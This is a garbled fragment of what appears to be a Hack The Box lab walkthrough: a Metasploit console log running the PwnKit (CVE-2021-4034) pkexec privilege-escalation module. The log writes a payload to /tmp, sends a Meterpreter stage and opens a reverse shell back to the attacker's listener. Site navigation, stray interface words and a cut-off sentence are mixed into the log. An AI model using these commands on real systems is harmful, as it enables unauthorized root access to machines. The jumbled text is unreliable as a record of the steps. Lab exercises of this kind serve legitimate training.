 HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:1) exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) >> set lhost 10.10.14.15
HACKTHEBOX
lhost => 10.10.14.15
[msf](Jobs:0 Agents:1) exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) >> set session 1
session => 1
[msf](Jobs:0 Agents:1) exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) >> run
Type command to execute
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: bsd
an easy foothold on this machine. Exploitation will be done after gaining a reverse shell as a user
[*] Started reverse TCP handler on 10.10.14.15:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] Verify cleanup of /tmp/.kqqrpaavuo
[+] The target is vulnerable.
[*] Writing '/tmp/.yjguqrw/mkeuwxudzlz/mkeuwxudzlz.so' (548 bytes) ...
Execute
[!] Verify cleanup of /tmp/.yjguqrw
[*] Sending stage (3045348 bytes) to 10.129.136.81
[+] Deleted /tmp/.yjguqrw/mkeuwxudzlz/mkeuwxudzlz.so
[+] Deleted /tmp/.yjguqrw/.izdqsbcwuowr
Output
[+] Deleted /tmp/.yjguqrw
[*] Meterpreter session 2 opened (10.10.14.15:4444 -> 10.129.136.81:47436) at 2024-03-04 11:52:50 +0000
0.129.136.81